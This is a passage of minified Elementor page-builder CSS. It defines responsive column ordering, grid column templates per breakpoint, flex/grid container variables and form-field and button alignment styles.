mentor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] 